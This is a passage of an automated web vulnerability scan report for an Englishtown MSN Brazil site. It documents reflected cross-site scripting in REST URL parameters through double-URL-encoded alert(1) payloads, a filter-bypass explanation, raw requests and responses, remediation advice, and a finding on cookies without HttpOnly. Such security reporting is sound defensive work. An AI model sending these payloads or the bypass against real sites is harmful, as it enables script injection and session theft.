<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Connection: close<br>Date: Wed, 03 Aug 2011 15:51:47 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1700<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 15:51:47 GMT<br>Set-Cookie: srperc=23; expires=Sun, 01-Jun-2031 04:00:00 GMT; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: VMsi=1329578232; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=B30AABB2%2DFA51<wbr>%2D1B34%2DF141%2D124<wbr>FAEA54B73; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ASPSESSIONIDQSRDBRAA<wbr>=NOCBMNHAFGCMBILCNHDCHNPF<wbr>; path=/<br>Cache-control: private<br>Set-Cookie: BigIPEnglishtown<wbr>=K7wf2KQanFY5gpmsyYpOoDMV<wbr>/fCjJnzflucMeAQF6DkV<wbr>HzWGgT0yLWu3MFjIjkVf<wbr>WWzU00/sTiXjKk4=; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/<span class="HIGHLIGHT">b8d0f";alert(1)/<wbr>/37b468fe1a8</span>/home.aspx]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.write(s_code)//<wbr>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.5">1.5. http://englishtown.msn.com.br/online/home.aspx [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>8c83b%2522%253balert<wbr>%25281%2529%252f<wbr>%252f39aae44abc8</b> was submitted in the REST URL parameter 2. This input was echoed as <b>8c83b";alert(1)/<wbr>/39aae44abc8</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 2 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx<span class="HIGHLIGHT">8c83b%2522%253balert<wbr>%25281%2529%252f<wbr>%252f39aae44abc8</span> HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Connection: close<br>Date: Wed, 03 Aug 2011 15:51:54 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1706<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 15:51:54 GMT<br>Set-Cookie: srperc=81; expires=Sun, 01-Jun-2031 04:00:00 GMT; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: VMsi=1639134188; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=A336950A%2D475D<wbr>%2D929D%2D6D3C%2D2DE<wbr>AB299532E; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ASPSESSIONIDQSRDBRAA<wbr>=LPCBMNHAHMKBJMBOGNECMOKG<wbr>; path=/<br>Cache-control: private<br>Set-Cookie: BigIPEnglishtown=fP<wbr>/qdCOzQMMEeknPLnyBVC<wbr>P7vxOEyatwmHaAV4lH2h<wbr>nmwXGPi4o1C2LS3gplK7<wbr>EI6FWXCT2w+UXaehw=; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/online/home.aspx<span class="HIGHLIGHT">8c83b";alert(1)/<wbr>/39aae44abc8</span>]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.write(s_code)//<wbr>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.6">1.6. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 1 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>d097c%2522%253balert<wbr>%25281%2529%252f<wbr>%252f35f1335fcc1</b> was submitted in the REST URL parameter 1. This input was echoed as <b>d097c";alert(1)/<wbr>/35f1335fcc1</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 1 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /<span class="HIGHLIGHT">d097c%2522%253balert<wbr>%25281%2529%252f<wbr>%252f35f1335fcc1</span>/lp/PrivateTeacher_may11<wbr>_pdf_lp.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Connection: close<br>Date: Wed, 03 Aug 2011 15:51:50 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1726<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 15:51:50 GMT<br>Set-Cookie: srperc=97; expires=Sun, 01-Jun-2031 04:00:00 GMT; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: VMsi=441962523; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=AF0AD445%2D0032<wbr>%2D2336%2D218F%2D446<wbr>8D5652717; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ASPSESSIONIDQSRDBRAA<wbr>=APCBMNHAPHOKFBFDIFIEIMPF<wbr>; path=/<br>Cache-control: private<br>Set-Cookie: BigIPEnglishtown<wbr>=BC2VSeMPZoIbtqfPLny<wbr>BVCP7vxOEydZhw9diE8L<wbr>50cV2alQ+VNMiXAtLxgaTPuh<wbr>+DGHpJgABz2J9WVI=; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/<span class="HIGHLIGHT">d097c";alert(1)/<wbr>/35f1335fcc1</span>/lp/PrivateTeacher_may11<wbr>_pdf_lp.aspx]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.7">1.7. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.8">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>ed7dc%2522%253balert<wbr>%25281%2529%252f<wbr>%252fa4cfe14d73b</b> was submitted in the REST URL parameter 2. This input was echoed as <b>ed7dc";alert(1)/<wbr>/a4cfe14d73b</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 2 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp<span class="HIGHLIGHT">ed7dc%2522%253balert<wbr>%25281%2529%252f<wbr>%252fa4cfe14d73b</span>/PrivateTeacher_may11_pdf<wbr>_lp.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Connection: close<br>Date: Wed, 03 Aug 2011 15:51:56 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1732<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 15:51:56 GMT<br>Set-Cookie: srperc=84; expires=Sun, 01-Jun-2031 04:00:00 GMT; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: VMsi=1354804756; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=59CE825C%2D4A99<wbr>%2D2570%2DE65C%2D8FE<wbr>8A29B239B; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ASPSESSIONIDQSRDBRAA<wbr>=BADBMNHADIDJGLJBOOBMDCFB<wbr>; path=/<br>Cache-control: private<br>Set-Cookie: BigIPEnglishtown=aYGoM<wbr>/Dt0Hj3EN08tqwzKAq8g5<wbr>+2RDLIQbKQYoHfJCxRJa<wbr>9oBAahE09Cgj177W03ZT<wbr>GlGjxjEYr3MFI=; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/online/lp<span class="HIGHLIGHT">ed7dc";alert(1)/<wbr>/a4cfe14d73b</span>/PrivateTeacher_may11_pdf<wbr>_lp.aspx]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.wr<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.8">1.8. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 3]</span>
&nbsp;<a class="PREVNEXT" href="#1.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>8c47b%2522%253balert<wbr>%25281%2529%252f<wbr>%252f21d847aafe6</b> was submitted in the REST URL parameter 3. This input was echoed as <b>8c47b";alert(1)/<wbr>/21d847aafe6</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 3 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx<span class="HIGHLIGHT">8c47b%2522%253balert<wbr>%25281%2529%252f<wbr>%252f21d847aafe6</span> HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Connection: close<br>Date: Wed, 03 Aug 2011 15:52:01 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1732<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 15:52:01 GMT<br>Set-Cookie: srperc=64; expires=Sun, 01-Jun-2031 04:00:00 GMT; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: VMsi=1952689233; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=F91DBB03%2DF5CE<wbr>%2D552B%2DBA5E%2D17F<wbr>157C007DE; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ASPSESSIONIDQSRDBRAA<wbr>=LADBMNHAMDKKGCLIEFPMFMNI<wbr>; path=/<br>Cache-control: private<br>Set-Cookie: BigIPEnglishtown<wbr>=mGPCFXGvu8cleb<wbr>/PLnyBVCP7vxOEyczCU<wbr>+mWfaA1aVuhyDIndfxui<wbr>nyskSdinYB3whKs0VXMJJHKy<wbr>/w=; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/online/lp/Private<wbr>Teacher_may11_pdf_lp.aspx<span class="HIGHLIGHT">8c47b";alert(1)/<wbr>/21d847aafe6</span>]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.write(s_code)//<wbr>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="2">2. Cookie without HttpOnly flag set</span>
&nbsp;<a class="PREVNEXT" href="#1">previous</a>
&nbsp;<a class="PREVNEXT" href="#3">next</a>
<br>
<span class="TEXT">There are 4 instances of this issue:<ul>
<li><a href="#2.1">/online/home.aspx</a></li>
<li><a href="#2.2">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</a></li>
<li><a href="#2.3">/_imgs/online/sp2010/et<wbr>_sideup_bg.jpg</a></li>
<li><a href="#2.4">/_imgs/online/sp2010/et<wbr>_sideup_logo_2.gif</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.</span>
<h2>Issue remediation</h2>
<span class="TEXT">There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.<br><br>You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.</span>
<br><br><hr><span class="BODH1" id="2.1">2.1. http://englishtown.msn.com.br/online/home.aspx</span>
&nbsp;<a class="PREVNEXT" href="#1.8">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookies were issued by the application and do not have the HttpOnly flag set:<ul><li><b>etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/</b></li><li>vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/</li><li>et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/</li><li>EFID=15bcd6bf-89a5-44ca<wbr>-8d7d-083b7206a7e1; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/</li><li>VMsi=832085824; domain=englishtown.msn<wbr>.com.br; path=/</li><li>ETag=msn_canal; domain=englishtown.msn<wbr>.com.br; path=/</li><li>BigIPEnglishtown=KdHBW<wbr>+jt6pTFosOsyYpOoDMV<wbr>/fCjJuCVzkmf1ru7Ui8J<wbr>lpFbt8Joltx8mM2dfama<wbr>6blj3mDh0YRKRA==; path=/</li></ul>The highlighted cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookies to determine their function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx?etag<wbr>=msn_canal HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br><span class="HIGHLIGHT">Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/</span><span class="HIGHLIGHT"></span><br><span class="HIGHLIGHT">Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: EFID=15bcd6bf-89a5-44ca<wbr>-8d7d-083b7206a7e1; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/</span><br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/<br><span class="HIGHLIGHT">Set-Cookie: VMsi=832085824; domain=englishtown.msn<wbr>.com.br; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: ETag=msn_canal; domain=englishtown.msn<wbr>.com.br; path=/</span><br>Set-Cookie: srperc=79; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95966<br><span class="HIGHLIGHT">Set-Cookie: BigIPEnglishtown=KdHBW<wbr>+jt6pTFosOsyYpOoDMV<wbr>/fCjJuCVzkmf1ru7Ui8J<wbr>lpFbt8Joltx8mM2dfama<wbr>6blj3mDh0YRKRA==; path=/</span><br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : 